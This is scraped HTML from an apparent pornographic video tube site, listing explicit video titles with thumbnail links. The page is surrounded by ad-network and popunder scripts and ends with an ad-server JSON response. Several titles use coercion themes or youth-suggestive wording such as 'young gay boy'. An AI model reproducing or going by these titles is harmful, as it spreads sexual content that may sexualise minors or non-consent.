data-thumbs="https://ci.phncdn.com/videos/201810/21/188443241/original/(m=eafTGgaaaa)(mh=zTgPdF-8cjWT6jBF)1.jpg,https://ci.phncdn.com/videos/201810/21/188443241/original/(m=eafTGgaaaa)(mh=zTgPdF-8cjWT6jBF)2.jpg,https://ci.phncdn.com/videos/201810/21/188443241/original/(m=eafTGgaaaa)(mh=zTgPdF-8cjWT6jBF)3.jpg,https://ci.phncdn.com/videos/201810/21/188443241/original/(m=eafTGgaaaa)(mh=zTgPdF-8cjWT6jBF)4.jpg,https://ci.phncdn.com/videos/201810/21/188443241/original/(m=eafTGgaaaa)(mh=zTgPdF-8cjWT6jBF)5.jpg,https://ci.phncdn.com/videos/201810/21/188443241/original/(m=eafTGgaaaa)(mh=zTgPdF-8cjWT6jBF)6.jpg,https://ci.phncdn.com/videos/201810/21/188443241/original/(m=eafTGgaaaa)(mh=zTgPdF-8cjWT6jBF)7.jpg,https://ci.phncdn.com/videos/201810/21/188443241/original/(m=eafTGgaaaa)(mh=zTgPdF-8cjWT6jBF)8.jpg,https://ci.phncdn.com/videos/201810/21/188443241/original/(m=eafTGgaaaa)(mh=zTgPdF-8cjWT6jBF)9.jpg,https://ci.phncdn.com/videos/201810/21/188443241/original/(m=eafTGgaaaa)(mh=zTgPdF-8cjWT6jBF)10.jpg,https://ci.phncdn.com/videos/201810/21/188443241/original/(m=eafTGgaaaa)(mh=zTgPdF-8cjWT6jBF)11.jpg,https://ci.phncdn.com/videos/201810/21/188443241/original/(m=eafTGgaaaa)(mh=zTgPdF-8cjWT6jBF)12.jpg,https://ci.phncdn.com/videos/201810/21/188443241/original/(m=eafTGgaaaa)(mh=zTgPdF-8cjWT6jBF)13.jpg,https://ci.phncdn.com/videos/201810/21/188443241/original/(m=eafTGgaaaa)(mh=zTgPdF-8cjWT6jBF)14.jpg,https://ci.phncdn.com/videos/201810/21/188443241/original/(m=eafTGgaaaa)(mh=zTgPdF-8cjWT6jBF)15.jpg,https://ci.phncdn.com/videos/201810/21/188443241/original/(m=eafTGgaaaa)(mh=zTgPdF-8cjWT6jBF)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/07/old-men.jpg" alt="old men, young Asian gay porn tube"></div>									<span class="duration"><i class="fa fa-clock-o"></i>04:53</span>		</div> 				<header class="entry-header"> 			<span>old men, young Asian gay porn tube</span> 		</header> 	</a> </article>  <article data-video-uid="28" data-post-id="121362" class="loop-video thumb-block post-121362 post type-post status-publish format-video has-post-thumbnail hentry category-locker-rooms-gay tag-ass tag-fuck tag-gay tag-your post_format-post-format-video"> 	<a href="https://daddygayporn.gay/gay-fraternity-ritual-if-you-make-a-sound-while-we-fuck-your-ass-you-are-banished/" title="Gay Fraternity Ritual &#8211; If you Make a Sound While We Fuck Your Ass, You are Banished"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/gay-fraternity-ritual-if-you-make-a-sound-while-we-fuck-your-ass-you-are-banished.jpg" alt="Gay Fraternity Ritual &#8211; If you Make a Sound While We Fuck Your Ass, You are Banished"></div>									<span class="duration"><i class="fa fa-clock-o"></i>07:00</span>		</div> 				<header class="entry-header"> 			<span>Gay Fraternity Ritual &#8211; If you Make a Sound While We Fuck Your Ass, You are Banished</span> 		</header> 	</a> </article>  <article data-video-uid="29" data-post-id="186056" class="loop-video thumb-block post-186056 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay-porn tag-asian tag-bound tag-handjob tag-slim post_format-post-format-video"> 	<a href="https://daddygayporn.gay/slim-asian-twink-bound-handjob-2/" title="Slim Asian Twink Bound Handjob, old gay Asian"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/07/slim-asian-twink-bound-handjob.jpg" alt="Slim Asian Twink Bound Handjob, old gay Asian"></div>									<span class="duration"><i class="fa fa-clock-o"></i>02:14</span>		</div> 				<header class="entry-header"> 			<span>Slim Asian Twink Bound Handjob, old gay Asian</span> 		</header> 	</a> </article>  <article data-video-uid="30" data-post-id="278462" class="loop-video thumb-block post-278462 post type-post status-publish format-video has-post-thumbnail hentry category-fat-gays-gay tag-one post_format-post-format-video"> 	<a href="https://daddygayporn.gay/warren-pulls-a-fast-one/" title="Warren Pulls A Fast One"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2021/02/warren-pulls-a-fast-one.jpg" alt="Warren Pulls A Fast One"></div>									<span class="duration"><i class="fa fa-clock-o"></i>01:01</span>		</div> 				<header class="entry-header"> 			<span>Warren Pulls A Fast One</span> 		</header> 	</a> </article>  <article data-video-uid="31" data-post-id="123138" class="loop-video thumb-block post-123138 post type-post status-publish format-video has-post-thumbnail hentry category-locker-rooms-gay tag-fucking post_format-post-format-video"> 	<a href="https://daddygayporn.gay/fucking-the-twink-intruder-2/" title="Fucking The Twink Intruder!"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/fucking-the-twink-intruder-1.jpg" alt="Fucking The Twink Intruder!"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Fucking The Twink Intruder!</span> 		</header> 	</a> </article>  <article data-video-uid="32" data-post-id="319712" class="loop-video thumb-block post-319712 post type-post status-publish format-video has-post-thumbnail hentry category-glory-holes-gay tag-cock tag-doctor tag-hot tag-riding tag-thai post_format-post-format-video"> 	<a href="https://daddygayporn.gay/hot-thai-twink-riding-on-doctor-twinks-cock/" title="Hot Thai twink riding on Doctor twinks cock"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2021/06/hot-thai-twink-riding-on-doctor-twinks-cock.jpg" alt="Hot Thai twink riding on Doctor twinks cock"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Hot Thai twink riding on Doctor twinks cock</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820132" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820132});</script>  <!--JuicyAds END-->			</div> 							<div class="happy-footer"> 				<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>    <ins class="adsbyexoclick" data-zoneid="4422216"></ins>    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div> 							<div class="four-columns-footer"> 				<section id="widget_videos_block-7" class="widget widget_videos_block">			  <a class="more-videos label" href="https://daddygayporn.gay/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="33" data-post-id="252025" class="loop-video thumb-block post-252025 post type-post status-publish format-video has-post-thumbnail hentry category-bdsm-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/cross-dresser-sub-1/" title="cross dresser sub 1"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/09/cross-dresser-sub-1.jpg" alt="cross dresser sub 1"></div>									<span class="duration"><i class="fa fa-clock-o"></i>10:00</span>		</div> 				<header class="entry-header"> 			<span>cross dresser sub 1</span> 		</header> 	</a> </article>  <article data-video-uid="34" data-post-id="224752" class="loop-video thumb-block post-224752 post type-post status-publish format-video has-post-thumbnail hentry category-bdsm-gay tag-bdsm tag-boy tag-cock tag-free tag-gay tag-movie tag-tube tag-video tag-young post_format-post-format-video"> 	<a href="https://daddygayporn.gay/free-gay-boy-tube-movie-and-young-gay-boy-bdsm-video-tumblr-a-cock/" title="Free gay boy tube movie and young gay boy bdsm  video tumblr A Cock"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/08/free-gay-boy-tube-movie-and-young-gay-boy-bdsm-video-tumblr-a-cock.jpg" alt="Free gay boy tube movie and young gay boy bdsm  video tumblr A Cock"></div>									<span class="duration"><i class="fa fa-clock-o"></i>07:00</span>		</div> 				<header class="entry-header"> 			<span>Free gay boy tube movie and young gay boy bdsm  video tumblr A Cock</span> 		</header> 	</a> </article>  <article data-video-uid="35" data-post-id="16873" class="loop-video thumb-block post-16873 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay-free post_format-post-format-video"> 	<a href="https://daddygayporn.gay/japanese-handsome-guys-get-oral-sex/" title="Japanese handsome guys get oral sex, best gay Asian"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thegay.com/contents/videos_screenshots/517000/517094/240x180/1.jpg,https://thegay.com/contents/videos_screenshots/517000/517094/240x180/2.jpg,https://thegay.com/contents/videos_screenshots/517000/517094/240x180/3.jpg,https://thegay.com/contents/videos_screenshots/517000/517094/240x180/4.jpg,https://thegay.com/contents/videos_screenshots/517000/517094/240x180/5.jpg,https://thegay.com/contents/videos_screenshots/517000/517094/240x180/6.jpg,https://thegay.com/contents/videos_screenshots/517000/517094/240x180/7.jpg,https://thegay.com/contents/videos_screenshots/517000/517094/240x180/8.jpg,https://thegay.com/contents/videos_screenshots/517000/517094/240x180/9.jpg,https://thegay.com/contents/videos_screenshots/517000/517094/240x180/10.jpg,https://thegay.com/contents/videos_screenshots/517000/517094/240x180/11.jpg,https://thegay.com/contents/videos_screenshots/517000/517094/240x180/12.jpg,https://thegay.com/contents/videos_screenshots/517000/517094/240x180/12.jpg,https://thegay.com/contents/videos_screenshots/517000/517094/240x180/13.jpg,https://thegay.com/contents/videos_screenshots/517000/517094/240x180/14.jpg,https://thegay.com/contents/videos_screenshots/517000/517094/240x180/15.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/japanese-handsome-guys-get-oral-sex.jpg" alt="Japanese handsome guys get oral sex, best gay Asian"></div>									<span class="duration"><i class="fa fa-clock-o"></i>18:52</span>		</div> 				<header class="entry-header"> 			<span>Japanese handsome guys get oral sex, best gay Asian</span> 		</header> 	</a> </article>  <article data-video-uid="36" data-post-id="218660" class="loop-video thumb-block post-218660 post type-post status-publish format-video has-post-thumbnail hentry category-bdsm-gay tag-bdsm post_format-post-format-video"> 	<a href="https://daddygayporn.gay/bdsm-2/" title="bdsm"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/08/bdsm.jpg" alt="bdsm"></div>									<span class="duration"><i class="fa fa-clock-o"></i>02:00</span>		</div> 				<header class="entry-header"> 			<span>bdsm</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section><section id="widget_videos_block-10" class="widget widget_videos_block">			  <a class="more-videos label" href="https://daddygayporn.gay/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="37" data-post-id="30001" class="loop-video thumb-block post-30001 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay-free post_format-post-format-video"> 	<a href="https://daddygayporn.gay/%e5%83%8d%e3%81%8f%e7%94%b7%e9%81%94-part-6/" title="働く男達 part.6, best gay Asian sites"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thegay.com/contents/videos_screenshots/844000/844566/240x180/1.jpg,https://thegay.com/contents/videos_screenshots/844000/844566/240x180/2.jpg,https://thegay.com/contents/videos_screenshots/844000/844566/240x180/3.jpg,https://thegay.com/contents/videos_screenshots/844000/844566/240x180/4.jpg,https://thegay.com/contents/videos_screenshots/844000/844566/240x180/5.jpg,https://thegay.com/contents/videos_screenshots/844000/844566/240x180/6.jpg,https://thegay.com/contents/videos_screenshots/844000/844566/240x180/7.jpg,https://thegay.com/contents/videos_screenshots/844000/844566/240x180/8.jpg,https://thegay.com/contents/videos_screenshots/844000/844566/240x180/9.jpg,https://thegay.com/contents/videos_screenshots/844000/844566/240x180/10.jpg,https://thegay.com/contents/videos_screenshots/844000/844566/240x180/11.jpg,https://thegay.com/contents/videos_screenshots/844000/844566/240x180/12.jpg,https://thegay.com/contents/videos_screenshots/844000/844566/240x180/12.jpg,https://thegay.com/contents/videos_screenshots/844000/844566/240x180/13.jpg,https://thegay.com/contents/videos_screenshots/844000/844566/240x180/14.jpg,https://thegay.com/contents/videos_screenshots/844000/844566/240x180/15.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/e5838de3818fe794b7e98194-part-6.jpg" alt="働く男達 part.6, best gay Asian sites"></div>									<span class="duration"><i class="fa fa-clock-o"></i>37:08</span>		</div> 				<header class="entry-header"> 			<span>働く男達 part.6, best gay Asian sites</span> 		</header> 	</a> </article>  <article data-video-uid="38" data-post-id="69544" class="loop-video thumb-block post-69544 post type-post status-publish format-video has-post-thumbnail hentry category-hd-gays-gay tag-fucking tag-muscle tag-rio tag-stone post_format-post-format-video"> 	<a href="https://daddygayporn.gay/manroyale-muscle-bfs-rod-stone-fernando-del-rio-fucking/" title="ManRoyale &#8211; Muscle BFs Rod Stone &amp; Fernando Del Rio Fucking"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/05/manroyale-muscle-bfs-rod-stone-fernando-del-rio-fucking.jpg" alt="ManRoyale &#8211; Muscle BFs Rod Stone &amp; Fernando Del Rio Fucking"></div>									<span class="duration"><i class="fa fa-clock-o"></i>10:00</span>		</div> 				<header class="entry-header"> 			<span>ManRoyale &#8211; Muscle BFs Rod Stone &amp; Fernando Del Rio Fucking</span> 		</header> 	</a> </article>  <article data-video-uid="39" data-post-id="147325" class="loop-video thumb-block post-147325 post type-post status-publish format-video has-post-thumbnail hentry category-young-asian-gay tag-asian tag-chinese tag-soldier post_format-post-format-video"> 	<a href="https://daddygayporn.gay/%e5%86%9b%e4%ba%ba%e5%b0%8f%e5%93%a5%e5%93%a5%e5%81%b7%e5%81%b7%e6%89%93%e9%a3%9e%e6%9c%ba/" title="军人小哥哥偷偷打飞机, real gay young Asian"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/15/293295221/original/(m=eafTGgaaaa)(mh=Ot4Hgrp_zSicZRTS)1.jpg,https://ci.phncdn.com/videos/202003/15/293295221/original/(m=eafTGgaaaa)(mh=Ot4Hgrp_zSicZRTS)2.jpg,https://ci.phncdn.com/videos/202003/15/293295221/original/(m=eafTGgaaaa)(mh=Ot4Hgrp_zSicZRTS)3.jpg,https://ci.phncdn.com/videos/202003/15/293295221/original/(m=eafTGgaaaa)(mh=Ot4Hgrp_zSicZRTS)4.jpg,https://ci.phncdn.com/videos/202003/15/293295221/original/(m=eafTGgaaaa)(mh=Ot4Hgrp_zSicZRTS)5.jpg,https://ci.phncdn.com/videos/202003/15/293295221/original/(m=eafTGgaaaa)(mh=Ot4Hgrp_zSicZRTS)6.jpg,https://ci.phncdn.com/videos/202003/15/293295221/original/(m=eafTGgaaaa)(mh=Ot4Hgrp_zSicZRTS)7.jpg,https://ci.phncdn.com/videos/202003/15/293295221/original/(m=eafTGgaaaa)(mh=Ot4Hgrp_zSicZRTS)8.jpg,https://ci.phncdn.com/videos/202003/15/293295221/original/(m=eafTGgaaaa)(mh=Ot4Hgrp_zSicZRTS)9.jpg,https://ci.phncdn.com/videos/202003/15/293295221/original/(m=eafTGgaaaa)(mh=Ot4Hgrp_zSicZRTS)10.jpg,https://ci.phncdn.com/videos/202003/15/293295221/original/(m=eafTGgaaaa)(mh=Ot4Hgrp_zSicZRTS)11.jpg,https://ci.phncdn.com/videos/202003/15/293295221/original/(m=eafTGgaaaa)(mh=Ot4Hgrp_zSicZRTS)12.jpg,https://ci.phncdn.com/videos/202003/15/293295221/original/(m=eafTGgaaaa)(mh=Ot4Hgrp_zSicZRTS)13.jpg,https://ci.phncdn.com/videos/202003/15/293295221/original/(m=eafTGgaaaa)(mh=Ot4Hgrp_zSicZRTS)14.jpg,https://ci.phncdn.com/videos/202003/15/293295221/original/(m=eafTGgaaaa)(mh=Ot4Hgrp_zSicZRTS)15.jpg,https://ci.phncdn.com/videos/202003/15/293295221/original/(m=eafTGgaaaa)(mh=Ot4Hgrp_zSicZRTS)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/e5869be4babae5b08fe593a5e593a5e581b7e581b7e68993e9a39ee69cba.jpg" alt="军人小哥哥偷偷打飞机, real gay young Asian"></div>									<span class="duration"><i class="fa fa-clock-o"></i>02:16</span>		</div> 				<header class="entry-header"> 			<span>军人小哥哥偷偷打飞机, real gay young Asian</span> 		</header> 	</a> </article>  <article data-video-uid="40" data-post-id="337284" class="loop-video thumb-block post-337284 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay tag-cody tag-gay tag-movie tag-sean post_format-post-format-video"> 	<a href="https://daddygayporn.gay/jakob-gideon-bareback-gay-movie-sean-cody/" title="Jakob Gideon Bareback &#8211; Gay Movie &#8211; Sean Cody"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/06/jakob-gideon-bareback-gay-movie-sean-cody.jpg" alt="Jakob Gideon Bareback &#8211; Gay Movie &#8211; Sean Cody"></div>									<span class="duration"><i class="fa fa-clock-o"></i>11:00</span>		</div> 				<header class="entry-header"> 			<span>Jakob Gideon Bareback &#8211; Gay Movie &#8211; Sean Cody</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section>			</div> 		 		<div class="clear"></div>  		 					<div class="footer-menu-container"> 				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-264855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264855"><a href="https://daddygayporn.gay/%c2%a72257-exemption-statement/">§2257 Exemption Statement</a></li> <li id="menu-item-264854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264854"><a href="https://daddygayporn.gay/content-removal/">Content Removal</a></li> <li id="menu-item-264853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-264853"><a rel="privacy-policy" href="https://daddygayporn.gay/privacy-policy/">Privacy Policy</a></li> </ul></div>			</div> 		 					<div class="site-info"> 				All rights reserved. Powered by daddygayporn.gay			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/retrotube\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> 		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Daddy gay Porn</h3> 						 							<form id="wpst_login_form" action="https://daddygayporn.gay/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="27757f75ff" /><input type="hidden" name="_wp_http_referer" value="/telegram-t-me-gaywebcam-chaturbate-boy-11/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://daddygayporn.gay/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="27757f75ff" /><input type="hidden" name="_wp_http_referer" value="/telegram-t-me-gaywebcam-chaturbate-boy-11/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/daddygayporn.gay\/wp-admin\/admin-ajax.php","nonce":"3f4650b733","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"off","enable_rating_system":"off"};
/* ]]> */
</script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/main.js?ver=1.7.6.1750003135" id="wpst-main-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>  <!-- Other scripts --> <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>    <ins class="eas6a97888e31" data-zoneid="3964024"></ins>    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>      <script type="application/javascript">
    var ad_idzone = "4400998",
    ad_popup_fallback = false,
    ad_popup_force = false,
    ad_chrome_enabled = true,
    ad_new_tab = false,
    ad_frequency_period = 60,
    ad_frequency_count = 3,
    ad_trigger_method = 3,
    ad_t_venor = false;
</script>  <script type="application/javascript" src="https://a.realsrv.com/popunder1000.js"></script>    <script data-cfasync="false" type="text/javascript" src="//3pkf5m0gd.com/t/9/fret/meow4/1862809/a95751ac.js"></script> <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9689d075b27f4b43a5fc021538cba1a2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?native-settings=1&idzone=4016606&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fzboys.top%2Ftelegram-t-me-gaywebcam-chaturbate-boy-11%2F
body_size: 6169
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":4,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"3230px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"800px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#000000","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#0000FF","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":1,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":0,"customcss":null,"header_enabled":1,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":10,"zoom":1,"mobile_rows":2,"mobile_cols":2,"use_v2_script":1,"text_enabled":1,"mobile_image_width":800,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":450,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"570px","brand_enabled":1,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/528970\/a9ad9a0f50de3d4a85c4489398afc3627dc3312d.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/528970\/f178d97418b496b803a1d5adceefe49445a0bd52.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA11T23LaMBD9Fb_wiEc3y_Zj25CmZQKdhpDLS0eWZHDqG7JMxh59fFd2QjrBIHbP3g6rQ5xwTlLmsDta23YL.mVBruFtTdjVRZ4XugtlUwGS6RTJKGVLkeZ0yXKSLxMu4iWXiY4klQhLtKDXUlRtoRb0Kp47Lwg_CzMhmNAIpQn1WNf0RmoAlVBqOIihbUwdnosWYn_18NoYXwGOFQdgdTVmzdAtyDfbtP7UpT4YUXkTPpWGA3q86kxOoDwK25tMWB.ASjgx9lMLqycqCY1omgIyNvWMMIQ5RxwgKexMFyfea_ramgH8.zvYDc8bUwk7c5NN5y0UInjhmSz4wH2T3Ww2jzfPm5vNs2Cwnvth3OMB91XdnMoefoVaR1Bj2se73oDD98ic1j_pfrfH9.ND30JW1XVTIG7pXV.qW5_T1tsSIUPbtjm19kT7ylYV67qmbCk45cga6Fwd9uXL7WpXb.ty7u3nzCYuFUrsBm8yaPU5CP3BlPunTZ_KUR2_ft_lv1i7.s2Pf2Q02i61ZRKZ1erwA6lCreMifijMY9Gfd9tam.0IkhGngtRZJuIH8rJ_zZ.WziGHY54SxFLG3ecbdzgJMeZhjEMcJ.6iEvd2JQ4uwrdAjrPpC8SKnXOUEoeyjGvGaMSSSKc4wTiPY4qYBgeJnEI2cZ